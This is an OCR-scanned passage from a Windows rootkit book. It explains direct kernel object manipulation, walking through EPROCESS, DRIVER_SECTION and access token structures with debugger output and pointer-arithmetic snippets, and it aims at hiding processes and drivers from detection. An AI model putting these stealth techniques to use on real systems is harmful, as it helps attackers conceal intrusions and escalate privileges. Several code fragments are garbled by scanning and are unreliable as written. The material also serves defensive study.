Thus, the defender is forced to fall back to more solid fortifications. For example, it's obvious that, just like call tables, code is relatively static. One way to detect modification is to calculate a checksum-based signature for a routine and periodically check the routine against its known signature. It doesn't



matter how skillfully a detour has been hidden or camouflaged. If the signatures don't match, something is wrong.

While this may sound like a solid approach for protecting code, there are several aspects of the Windows system architecture that complicate matters. For instance, if an attacker has found a way into kernel space, he's operating in Ring 0 right alongside the code that performs the checksums. It's completely feasible for the rootkit code to patch the code that performs the auditing and render it useless.

This is the quandary that Microsoft has found itself in with regard to its Kernel Patch Protection feature. Microsoft's response has been to engage in a massive campaign of misdirection and obfuscation; which is to say if you can't identify the code that does the security checks, then you can't patch it. The end result has been an arms race, pitting the engineers at Microsoft against the Black Hats from /dev/null. This back-and-forth struggle will continue until Microsoft discovers a better approach (like switching to a four-ring memory protection scheme!).

Despite its shortcomings, detour detection can pose enough of an obstacle that an attacker may look for more subtle ways to modify the system. From the standpoint of an intruder, the problem with code is that it's static. Why not alter a part of the system that's naturally fluid, so that the changes that get instituted are much harder to uncover? This leads us to the next chapter.

# **Chapter 7**

01010010, 01101111, 01101111, 01110100, 01101011, 01101001, 01110100, 01110011, 00100000, 01000011, 01001000, 00110111

# **Altering Kernel Obiects**

I said it before and I'll say it again: when it comes to patching, you can modify one of two basic elements:

- **Instructions**
- Data

In Chapter 5 we saw how to alter call tables, which fall decidedly into the data category. In Chapter 6 we switched to the other end of the spectrum when we examined detour patching. Once you've worked with hooks and detours long enough, you'll begin to notice a perceptible tradeoff between complexity and concealment. In general, the easier it is to implement a patch, the easier it will be to detect. Likewise, more intricate methods offer better protection from the White Hats and their ilk because they're not as easy to uncover.

Both hooks and detour patches modify constructs that are relatively static. This makes it possible to safeguard the constructs by using explicit reconstruction, checksum-based signatures, or direct binary comparison. In this chapter, we'll take the sophistication of our patching Gong Fu to a new level by manipulating kernel structures that are subject to frequent updates over the course of normal system operation. If *maintaining a surreptitious presence*  is *the goal, why not alter things that were designed to be altered?* 

## **7.1 The (ost of Invisibility**

The improved concealment that we attain, however, will not come for free. We'll have to pay for this newfound stealth in terms of complexity. When dealing with dynamic kernel structures, there are issues we must confront.

#### **Issue 1: The Steep Learning Curve**

One truly significant concern, which is often overlooked, is the amount of effort required to identify viable structures and then determine how to subvert them without crashing the system. Windows is a proprietary OS. This

means that unearthing a solid technique can translate into hours of digging around with a kernel debugger, deciphering assembly code dumps, and sometimes relying on educated guesswork. Let's not forget suffering through dozens upon dozens of blue screens. In fact, I would argue that actually finding a valid (and useful) structure patch is the most formidable barrier of them all.

Then there's always the possibility that you're wasting your time. There simply may not be a kernel structure that will allow you to hide a particular system component. For example, an NTFS volume is capable of housing over four billion files  $(2^{32}-1)$  to be exact). Given the relative scarcity of kernel memory, and the innate desire to maintain a certain degree of system responsiveness, it would be silly to define a kernel structure that described every file in an NTFS volume. Especially when you consider that a single machine may host multiple NTFS volumes. Thus, modifying dynamic kernel structures is not a feasible tactic if you're trying to conceal a file. One might be well advised to rely on other techniques, like hiding a file in slack space within the file system, steganography, or perhaps using a filter driver.

#### **Issue 2: Concurrency**

"We do not lock the handle table, so things could get dicey." - Comment in FUTo rootkit source code

Another aspect of this approach that makes implementation a challenge is that kernel structures, by their nature, are "moving parts" nested deep in the engine block of the system. As such, they may be simultaneously accessed, and updated (directly or indirectly), by multiple entities. Hence, synchronization is a necessary safeguard. To manipulate kernel structures without acquiring mutually exclusive access is to invite a bug check. In an environment where stealth is the foremost concern, being conspicuous by invoking a blue screen is a cardinal sin. Thus, one might say that stability is just as important as concealment, because unstable rootkits have a tendency of getting someone's attention. Indeed, this is what separates production-quality code from proof-of-concept work. Fortunately we dug our well before we were thirsty. The time we invested in developing the IRQL method, described earlier in the book, will pay its dividends in this chapter.

#### **Issue 3: Portability and Pointer Arithmetic**

Finally, there's the issue of platform dependency. As Windows has evolved over the years, the composition of its kernel structures has also changed. This means that a patch designed for Windows XP may not work properly on Vista or Windows 2000. But this phenomenon isn't limited to major releases. Even within a given version of Windows, there are various localized releases and distinct patch levels. Let's examine a simple illustration that will both capture the essence of structure patching and also demonstrate how version differences affect this method.

A structure in C exists in memory as contiguous sequence of bytes. For example, take the following structure:

```
struct SystemOata 
{ 
   char field1; // 1 byte
    int field2; II 4 bytes 
    int field3; II 4 bytes 
 int field3; // 4 bytes<br>int field4; // + 4 bytes
    II ----------------------- // 13 bytes total
}; 
Struct SystemOata data;
```
The compiler will translate the data structure variable declaration to a blob of 13 bytes:

```
DATA SEGMENT
(OHM _data:BYTE:9dH 
DATA ENDS
```
Normally, we'd access a field in a structure simply by invoking its name. The compiler, in turn, references the declaration of the structure at compile time, in its symbol table, to determine the offset of the field within the structure's blob of bytes. This saves us the trouble of having to remember it ourselves, which is the whole point of a compiler if you think about it. Nevertheless, it's instructive to see what the compiler is up to behind the scenes.

```
I/in C code
data.field3 = 0xcafebabe;
```

```
Ilafter compilation 
MOV DWORD PTR _data+S, cafebabeH
```
This is all nice and well when you're operating in friendly territory, where everything is documented and declared in a header file. However, when working with an undocumented (i.e., "opaque") kernel structure, we don't always have access to a structure's declaration. Though we may be able to


glean information about its makeup using a kernel debugger's display type command (dt), we won't have an official declaration to offer to the compiler via the #include directive. At this point you have two alternatives:

- Create your own declaration(s).
- $\blacksquare$  Use pointer arithmetic to access fields.

There have been individuals, like Nir Sofer, who have used scripts to convert debugger output into C structure declarations.<sup>1</sup> This approach works well if you're only targeting a specific platform. If you're targeting many platforms, you may have to provide a declaration for each platform. This can end up being an awful lot of work, particularly if a structure is large and contains a number of heavily nested substructures (which are themselves undocumented and must also be declared).

Another alternative is to access fields in the undocumented structure using pointer arithmetic. This approach works well if you're only manipulating a couple of fields in a large structure. If we know how deep a given field is in a structure, we can add its offset to the address of the structure to yield the address of the field.

```
BYTE* bptr; 
DWORD* dptr;
// this code modifies field3, which is at byte[5] in the structure
bptr ={BYTE*)&data; 
bptr =bptr + 5;
iptr ={int*)bptr; 
(*iptr) =0xcafebabe;
```
This second approach has been used to patch dynamic kernel structures in existing rootkits. In a nutshell, *it all boils down to clever employment of pointer arithmetic.* As mentioned earlier, one problem with this is that the makeup of a given kernel structure can change over time (as patches get applied and features are added). This means that the offset value of a particular field can vary.

Given the delicate nature of kernel internals, if a patch doesn't work then it usually translates into a BSOD. Fault tolerance is notably absent in kernelmode. Hence, it would behoove the rootkit developer to implement code so that it is sensitive to the version of Windows that it runs on. If a rookit has not been designed to accommodate the distinguishing aspects of a particular release, then it should at least be able to recognize this fact and opt out of more dangerous operations.

<sup>1</sup> http://www.nirsoft.net/kernel\_struct/vista/

### **Branding the Technique: DKOM**

The technique of patching a system by modifying its kernel structures has been referred to as *direct kernel object manipulation* (DKOM). If you were a Windows developer using  $C_{++}$  in the late 1990s, this acronym may remind you of DCOM, Microsoft's Distributed Component Object Model.

If you've never heard of it, DCOM was Microsoft's answer to COREA back in the days of NT. As a development tool, DC OM was complicated and never widely accepted outside of Microsoft. It should comes as no surprise that it was quietly swept under the rug by the marketing folks in Redmond. DCOM flopped, DKOM did not. DKOM was a rip-roaring success as far as rootkits are concerned.

### **Obiects?**

Given the popularity of object-oriented languages, the use of the term "object" may lead to some confusion. According to official sources, "the vast majority of Windows is written in C, with some portions in  $C_{+} +$ ."<sup>2</sup> Thus, Windows is not object-oriented in the  $C++$  sense of the word. Instead, Windows is *object-based,* where the term "object" is used as an abstraction for a system resource (e.g., a device, process, mutex, event, etc.). These objects are realized as structures in C and basic operations on them are handled by the Object Manager subsystem.

As far as publicly available rootkits go, the DKOM pioneer has been Jamie Butler.<sup>3</sup> Several years ago Jamie created a rootkit called FU (as in f<sup>\*\*\*</sup> you), which showcased the efficacy of DKOM. FU is a hybrid rootkit that has components operating in user mode and in kernel mode. It utilizes DKOM to hide processes and drivers and alter process properties (e.g., AUTH\_ID, privileges, etc.).

This decisive proof-of-concept code stirred things up quite a bit. In a 2005 interview, Greg Hoglund mentioned that "I do know that FU is one of the most widely deployed rootkits in the world. [It] seems to be the rootkit of choice for spyware and bot networks right now, and I've heard that they don't even bother recompiling the source  $-$  that the DLLs found in spyware match

<sup>2</sup> Russinovich and Solomon, *Microsoft Windows Internals,* 4th Edition, Microsoft Press, 2005.

<sup>3</sup> Butler, Undercoffer, and Pinkston, "Hidden Processes: The Implication for Intrusion Detection," Proceedings of the 2003 IEEE Workshop on Information Assurance, June 2003.



the checksum of the precompiled stuff available for download from rootkit.com."4

Inevitably, corporate interests like F-Secure came jumping out of the woodwork with "cures," or so they would claim. In 2005, Peter Silberman released an enhanced version of FU named FUTo to demonstrate the shortcomings of these tools. Remember what I said about snake oil earlier in the book? In acknowledgment of Jamie's and Peter's work, the name for this chapter's sample DKOM code, located in the appendix, is No-FU.

# **7.2 Revisiting the EPROCESS Obiect**

Much of what we'll do in this chapter will center around our old friend the EPROCESS structure. Recall that the official WDK documentation observes that "the EPROCESS structure is an opaque structure that serves as the process object for a process," and that "a process object is an object manager object." Thus, the EPROCESS structure is used represent a process internally. The folks at Microsoft pretty much leave it at that.

### **Acquiring an EPROCESS Pointer**

We can access the process object associated with the current executing thread by invoking a kernel-mode routine named PsGetCurrentProcess(). This routine simply hands us a pointer to a process object.

EPROCESS PsGetCurrentProcess();

To see what happens behind the scenes, we can disassemble this routine:

```
kd>uf nt !PsGetCurrentProcess
mav eax, dword ptr fs: [ooeoo124H] 
mov eax, dword ptr [eax+48h]
ret
```
Okay, now we have a lead. The memory at fs: [00000124] stores the address of the current thread's ETHREAD structure (which represents a thread object). This address is exported as the nt! KiInitial Thread symbol.

```
kd> dps fs:ooeoo124 
e038:00e00124 81be8648 nt!KilnitialThread
```
<sup>4</sup> Federico Biancuzzi, "Windows Rootkits Come of Age," securityfocus.com, September 27, 2005.

The linear address of the current ETHREAD block is, in this case, 81b08640. But how can we be sure of this? Are you blindly going to believe everything I tell you? I hope not. A skilled investigator always tries to look for ways to verify what people tell him.

One way to verify this fact is by using the appropriate kernel debugger extension command:



Sure enough, if you look at the value following the THREAD field, you can see that the addresses match. Once the function has the address of the ETHREAD structure, it adds an offset of 0x48 to access the memory that stores the address of the EPROCESS block that represents the thread's owning process.

```
0: kd> dps 81b08688
81b08688 82f6d020
```
Again, this agrees with the output provided by the ! thread command. If you check the value following the PROCESS field in this command's output, you'll see that the EPROCESS block of the owning process resides at a linear address of 0x82f6d020.

If you look at the makeup of the ETHREAD block, you'll see that the offset we add to its address (0x48) specifies a location within the block's first substructure, which is a KTHREAD block. According to Microsoft, the KTHREAD structure contains information used to facilitate thread scheduling and synchronization.



As you can see in the following output, there's a 23-byte field named ApcState that stores the address of the EPROCESS block corresponding to the thread's owning process.



The offset that we add (0x48) places us 16 bytes past the beginning of the ApcState field. Looking at the KAPC\_STATE structure, this is indeed a pointer to a process object.



Thus, to summarize this discussion (see Figure 7-1), we start by acquiring the address of the object representing the current executing thread. Then we add an offset to this address to access a field in the object's structure that stores the address of a process object (the process that owns the current executing thread). Who ever thought that two lines of assembly code could be so semantically loaded? Yikes.





## **Relevant Fields in EPROCESS**

To get a closer look at the EPROCESS object itself, we can start by cranking up a kernel debugger. Using the display type command (dt) in conjunction with the -b and -v switches, we can get a detailed view of this structure and all of its substructures.

kd> dt -b -v EPROCESS

We'll look at snippets of this output as needed during the following discussion. For the purposes of this chapter, there are four fields in EPROCESS that we're interested in:



These fields are clearly visible in the output of the display type debugger command. I've highlighted them in the following screen dump to help make them stick out.



#### **UniqueProcessld**

The UniqueProcessld field is a pointer to a 32-bit value, which references the process ID (PID) of the associated task. This is what we'll use to identify a particular task given that two processes can be instances of the same binary

(e.g., you could be running two command interpreters, cmd. exe with a PID of 2236 and cmd. exe with a PID of 3624).

#### **AdiveProcessLinks**

Windows uses a circular doubly-linked list of EPROCESS structures to help track its executing processes. The links that join EPROCESS objects are stored in the ActiveProcessLinks substructure, which is of type LIST\_ENTRY (see Figure 7-2).





One nuance of these links is that they don't point to the first byte of the previous/next EPROCESS structure (see Figure 7-3). Rather they reference the first byte of the previous/next LIST\_ENTRY structure that's embedded within an EPROCESS block. This means that you'll need to subtract an offset value from these pointers to actually obtain the address of the corresponding EPROCESS structure.

```
ntdll!_EPROCESS <<br>+0x000 Pcb : KPROCESS (FLink-0x0a0),(BLink-0x0a0)
                          : _KPROCESS<br>: EX PUSH LOCK
  +Ax080 ProcessLock
   +0x088 CreateTime : _ LARGE_ INTEGER 
  +0x090 ExitTime : _LARGE_INTEGER 
  +0x098 RundownProtect : EX RUNDOWN REF
  +0x09c UniqueProcessId : ptr32 Void 
  +0x0a0 ActiveProcessLinks : _ LIST_ ENTRY +--- Flink,Blink reference this address
```

```
Figure 7-3
```
### **Token**

The Token field stores the address of the security token of the corresponding process. We'll examine this field, and the structure that it references, in more detail shortly.

#### **ImageFileName**

The ImageFileName field is an array of 16 ASCII characters and is used to store the name of the binary file used to instantiate the process (or at least the first 16 bytes). This field does not uniquely identify a process, the PID serves that purpose. This field merely tells us which executable was loaded to create the process.

# **7.3 The DRIVER\_SECTION Obiect**

In addition to the EPROCESS block, another kernel-mode structure that we'll manipulate in this chapter is the DRIVER SECTION object. It's used to help the system track loaded drivers. To get at this object, we'll first need to access the DRIVER\_OBJECT structure that's fed to the entry point of a KMD.

A DRIVER\_OBJECT represents the memory image of a KMD. According to the official documentation, the DRIVER\_OBJECT structure is a "partially opaque" structure. This means that Microsoft has decided to tell us about some, but not all, of the fields. Sifting through the wdm. h header file, however, yields more detail about its composition.







The DriverSection field is an undocumented void pointer. It resides at an offset of 20 bytes from the start of the driver object. Again, the fact that this is a void pointer makes it difficult for us to determine what the field is referencing. We can only assume that the value is an address of some sort. We can't make any immediate conclusions about the type or size of the object being accessed. In this case, it was almost surely an attempt on Microsoft's part to stymie curious onlookers. Though this ambiguity may be frustrating, it failed to stop more persistent researchers like Jamie Butler from discovering what was being pointed to.

For the sake of continuity I named this structure DRIVER\_SECTION. Though there are several fields whose use remains unknown, we do know the location of the LIST\_ENTRY substructure that links one DRIVER\_SECTION object to its neighbors. We also know the location of the Unicode string that contains the driver's file name (e.g., null. sys, ntfs. sys, mup. sys, etc.). This driver name serves to uniquely identify an entry in the circular doubly-linked list of DRIVER\_SECTION objects.

> bytes bytes bytes bytes bytes bytes *Iytes (0x2C)*

```
typedef struct DRIVER SECTION
```


Again, don't take my word for it. We can verify this with a kernel debugger and liberal employment of debugger extension commands. The first thing we need to do is acquire the address of the DRIVER\_OBJECT corresponding to the cl fs . sys driver (you can choose any driver, I chose the CLFS driver arbitrarily).

```
a: kd> !drvobj clfs 
Driver object (83ce98be) is for: 
\Driver\CLFS 
Driver Extension List: (id , addr) 
Device Object list: 
83ce96ca
```
We use this linear address ( $0 \times 83$ ce98b0) to examine the makeup of the DRIVER\_OBJECT at this location by imposing the structure's type composition on the memory at the address. To this end we use the display type debugger command:



This gives us the address of the driver's DRIVER\_SECTION object (ex82f2ebde). Given that the first element in a DRIVER\_SECTION structure is a forward link, we can use the ! list command to iterate through this list and display the file names:

```
0: kd> !list -x "!ustr @$extret+0x2c" 82f2ebd0
String(16,18) at 82f2ebfc: CLFS.SYS
String(12,14) at 82f2eb8c: CI.dll 
. . .
String(24, 26) at 82f2eebc: ntoskrnl. exe 
String(14,16) at 82f2ee4c: hal.dll 
String(18,2a) at 82f2edd4: kdcom.dll 
String(24, 26) at 82f2ed5c: mcupdate. dll 
String(18,2a) at 82f2ece4: P5HED.dll 
String(22,24) at 82f2ec6c: BOOTVID.dll 
a: kd>
```


The previous command makes use of the fact that the Unicode string storing the file name of the driver is located at an offset of ex2C bytes from the beginning of the DRIVER\_STRUCTURE structure.

# **7.4 The TOKEN Obiect**

People often confuse authentication and authorization. When you log on to a Windows computer, the machine authenticates you by verifying your credentials (i.e., your username and password). *Authentication* is the process of proving that you are who you say you are. The process of *authorization* determines what you're allowed to do once you've been authenticated. In other words, it implements an access control model. On Windows, each process is assigned an *access token* that specifies the user, security groups, and privileges associated with the process. Access tokens playa key role in the mechanics of authorization. This makes them a particularly attractive target for modification.

### **Authorization on Windows**

After a user has logged on (i.e., been authenticated) the operating system generates an access token based on the user's account, the security groups the user belongs to, and the privileges that have been granted to the user by the administrator. This is known as the "primary" access token. All processes launched on behalf of the user will be given a copy of this access token. Windows will use the access token to authorize a process when it attempts to:

- Perform an action that requires special privileges.
- $\blacksquare$  Access a securable object.

A *securable object* is just a basic system construct (like a file, registry key, named pipe, process, etc.) that has a security descriptor associated with it. A *security descriptor* determines, among other things, the object's owner, primary security group, and its discretionary access control list (DACL). A DACL is a list of access control entries (ACEs) where each ACE identifies a user, or security group, and the operations the user is allowed to perform on an object. When you right-click on a file or directory in Windows and select the Properties menu item, the information in the Security tab reflects the contents of the DACL.

*Aprivilege* is a right bestowed on a specific user account, or security group, by the administrator to perform certain tasks (e.g., shut down the system, load a driver, change the time zone, etc.). Think of them like superpowers,

beyond the reach of ordinary users. There are 34 privileges that apply to processes. They're defined as string macros in the winnt. h header file.



These privileges can be either enabled or disabled, which lends them to being represented as binary flags in a 64-bit integer. Take a minute to scan through Table 7-1, which lists these privileges and indicates their position in the 64-bit value.



#### Table 7-1

